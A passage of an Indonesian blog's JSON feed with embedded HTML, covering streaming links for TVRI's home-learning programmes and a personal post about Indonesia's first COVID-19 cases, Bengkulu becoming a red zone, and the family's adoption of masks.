\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EBuka laman https:\/\/www.useetv.com\/livetv\/tvri melalui browser yang ada di perangkat Anda\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EPilih siaran nasional.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ELink Streaming TVRI di Vidio:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EPastikan perangkat smartphone, tablet dan laptop telah tersambung koneksi internet.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EBuka atau unduh peramban (browser: Google Chrome, Mozilla Firefox, Opera, dsb) di perangkat anda.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EBuka laman https:\/\/www.vidio.com\/live\/6441-tvri-tv-stream melalui browser yang ada di perangkat Anda\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003EPilih siaran nasional.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EKalo kamu, punya cerita apa saat mendampingi anak belajar online di TVRI. Yuk, berbagi di kolom komentar\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/6079347451663903321\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/04\/belajar-di-rumah-aja-bersama-tvri.html#comment-form","title":"23 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/6079347451663903321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/6079347451663903321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/04\/belajar-di-rumah-aja-bersama-tvri.html","title":"Belajar Di Rumah Aja Bersama TVRI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt5uXCY5ym47eXGOuDQrMtfl98dplM1Bj4AIPcnxeYioTB4UNgs69ZaeZWnA-QXUmSOspDdylk2pF4i_JWiQcD1VOBIZZfBDieH3NPUdWjdyLIoMp9qBoy3hVTqY3Fz2hbo0zNvpGUQwvM\/s72-c\/belajar+dari+rumah.jpg","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-5903739404036040055"},"published":{"$t":"2020-04-17T02:00:00.000+07:00"},"updated":{"$t":"2020-05-06T02:11:15.953+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengkulu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"}],"title":{"type":"text","$t":"Kasus Pertama Covid 19 dan Kebiasaan Pakai Masker"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAda yang ingat kapan Indonesia mulai geger dengan Corona Virus. Ada yang ingat kapan kebiasaan kita mulai pakai masker dan muncul berbagai bentuk masker. Ada yang unik, ngenes, unik, lucu dan ngasal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKAFDxjMVXsR7Pb4JSGa2JnPAxCRvq8P2tlLGEsnopXKBozvkpsfq3FjvDeYaD0W0uR7NhGf8cET0aip9Ql9_BmMsnz3yV_hSOvS3UMbeFiVkkFY0_I3Wx5Z3_bsXw2z5ZDwhRnktAsZnn\/s1600\/covid.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKAFDxjMVXsR7Pb4JSGa2JnPAxCRvq8P2tlLGEsnopXKBozvkpsfq3FjvDeYaD0W0uR7NhGf8cET0aip9Ql9_BmMsnz3yV_hSOvS3UMbeFiVkkFY0_I3Wx5Z3_bsXw2z5ZDwhRnktAsZnn\/s640\/covid.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003EKita Flash Back Dulu ya\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EIndonesia menjadi salah satu negara positif virus corona ( Covid-19). Kasus pertama yang terjadi di Tanah Air menimpa dua warga Depok, Jawa Barat. Hal ini diumumkan langsung Presiden Joko Widodo di Istana Kepresidenan, Jakarta, Senin (2\/3\/2020) kemarin. Berikut fakta lengkapnya: Ibu dan anak, tertular WN Jepang Menurut Jokowi, dua WNI itu merupakan seorang ibu (64 tahun) dan putrinya (31 tahun). Keduanya diduga tertular virus corona karena kontak dengan warga negara Jepang yang datang ke Indonesia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003ESetelah tanggal 2 Maret itu Kehidupan Mulai Berubah\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKasus yang bikin geger itu bermula memang di Jabodetabek. Belum diketahui di wilayah lainnya. Lebih tepatnya sih belum ketahuan saja.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETapi memang kasus korona ini seperti boom waktu saja. Kasus di berbagai wilayah pun mulai bermunculan. Mulai banyak yang ketahuan dan banyak up date informasi mengenai kasus corona ini di berbagai wilayah.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETerutama di kota-kota besar seperti Bandung, Medan, Surabaya kasus mulai bermunculan, Ramai bak jamur di tengah musim hujan.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpAUOSZ_UrLy8MBkiCE1s57cQquj4wcxQ9Lzg6dQ0aeBDInBcn5HrQTxMtQYxPoDBQ0Pkr8d0Ui98xBHUqsEXv81odEujOCMnPcZEkvko_n5oy6unJPhHXwJ-iDEX8Yk1z8b2m_kMc_EWd\/s1600\/c1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"928\" data-original-width=\"1280\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpAUOSZ_UrLy8MBkiCE1s57cQquj4wcxQ9Lzg6dQ0aeBDInBcn5HrQTxMtQYxPoDBQ0Pkr8d0Ui98xBHUqsEXv81odEujOCMnPcZEkvko_n5oy6unJPhHXwJ-iDEX8Yk1z8b2m_kMc_EWd\/s640\/c1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003ELalu, Kita Semua Tersadarkan dan Mendadak Waspada\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya dan keluarga pun mulai merasa ngeri dan takut untuk bepergian ke zona merah. Waktu itu baik saya dan suami di bulan Maret seharusnya ada perjalanan ke kota Jakarta. Kamimada urusan masing-masing.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENamun dengan berbagai pertimbangan, akhirnya kami memutuskan untuk tidak jadi berangkat. Sebuah keputusan yang benar, jika diingat kondisi seperti saat ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EKenapa?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EYah, salah satu kasus yang baru terungkap di Bengkulu diliat dari penelusurannya. Ternyata si pasien memang ada melakukan perjalanan dari daerah zona merah sekitar pekan kedua di bulan Maret. Baru terdeteksi di bulan April\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003ENah, kan perjalanan penyakitnya itu lama\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMeski sudah ada kasus begitu, aktivitas di Bengkulu masih seperti biasa. Belum ada tanda-tanda untuk work from home atau himbauan di rumah aja.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya pun masih bekerja seperti biasa. Suami juga masih bekerja dan anak-anak tetap bersekolah seperti biasa. Yang mulai berubah adalah kebiasaan untuk selalu menggunakan masker di luar rumah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETidak berapa lama, anak-anak sekolah mulai diliburkan. Menyusul surat edaran dari Walikota Bengkulu agar setiap sekolahan dan perguruan tinggi meliburkan siswa dan mahasiswanya.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"background-color: yellow; color: blue; font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBengkulu Mendadak Jadi Zona Merah\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHanya berselang kurang lebih satu bulan dari kasus pertama di Indonesia, Bengkulu pun langsung mengkonfirmasi kasus positif untuk pertama kali.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPadahal waktu itu Bengkulu termasuk salah satu Provinsi yang masih zona hijau kasus corona. Namun, akhirnya status berubah dan merubah semuanya.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBengkulu jadi provinsi ke-32 yang wilayahnya terdeteksi ada virus Corona atau COVID-19. Seorang jemaah tablig yang datang dari Lampung meninggal di Bengkulu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EGubernur Bengkulu Rohidin Mersyah bersama Kapolda, Danrem, dan unsur FKPD menggelar jumpa pers menjelaskan kasus pertama positif Corona di wilayahnya. Gubernur mengumumkan kasus tersebut selasa pagi (31\/3)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESejak diumumkan tersebut, maka kami di Bengkulu juga mulai waspada dan siaga. Siklus kehidupan mulai berubah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRJSU2-O-KpUEu49nCLg_h6qdgTUPeukjEQ8aHP6V2JvSKjEzvD2yTzzybgXCIx4IFIdz9dvWmDNR_uvM3qRLESkNhATXIPRjHpU127zNRILPugSCL8OIt-z0uyQfV5WeBlvhpYJrsmHV\/s1600\/c2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRJSU2-O-KpUEu49nCLg_h6qdgTUPeukjEQ8aHP6V2JvSKjEzvD2yTzzybgXCIx4IFIdz9dvWmDNR_uvM3qRLESkNhATXIPRjHpU127zNRILPugSCL8OIt-z0uyQfV5WeBlvhpYJrsmHV\/s640\/c2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESaya pake masker ukuran kecil, tidak menutupi wajah yah.Ini emang buat anak-anak\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003EKebiasaan Baru Menggunakan Masker\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESelama pandemi ini, kita diminta untuk menggunakan masker kapan saja dan dimana saja. Bahan dan bentuk maskernya juga bebas. Apalagi saat ini banyak sekali dijual masker kain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"\u003Cb\u003E\u003Ci\u003EMasker wajah tidak selalu bisa mencegah seseorang dari virus corona Covid-19. Tapi, masker ini bisa mencegah penyebaran kuman yang kamu miliki,\" kata Dr. Deborah Spicehandler, wakil ketua penyakit menular di Rumah Sakit Westchester Utara dikutip dari NY Post.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EDengan menggunakan masker ini, kita bisa mencegah penyebaran virus corona.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003ESelain itu, penggunaan masker kain ini bisa membantu seseorang mencegah tangannya menyentuh area wajah, seperti mulut, hidung dan mata.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EApalagi jika sedang berada di luar rumah, tidak sempat cuci tangan. Seperti kebiasan kita. Suka memegang hidung, mengucek mata atau memegang mulut. Dengan adanya masker, bisa mengurangi aktivitas tersebut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKarena, kebiasaan menyentuh wajah itu bisa menularkan virus jika tangan Anda baru saja menyentuh permukaan yang terkontaminasi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003EHarga Masker Melambung Tinggi\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESejak banyak yang mencari, membeli dan menggunakan masker. Harga masker mendadak naik dan susah ditemukan. Terutama masker kesehatan. Bahkan ada juga penipuan ratusan juta atas nama masker.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: yellow; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EMasker Bagi Keluarga Kami\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: yellow; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxiu9CcOZ0-MBavTP4aCLAnFD738ijCHb6TTJ8ltHK3tT1RWdgfuti-yTTIJkj2lr0cRLnggpk4khAP1LVuXa4ct6Q-s2yVeme4cdJATQkdzMseQs4PUCT3OMxmuevHnz_TnhtrVZHBa7-\/s1600\/c4.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxiu9CcOZ0-MBavTP4aCLAnFD738ijCHb6TTJ8ltHK3tT1RWdgfuti-yTTIJkj2lr0cRLnggpk4khAP1LVuXa4ct6Q-s2yVeme4cdJATQkdzMseQs4PUCT3OMxmuevHnz_TnhtrVZHBa7-\/s640\/c4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Elebih pas kalo dipake ama Athifah dan 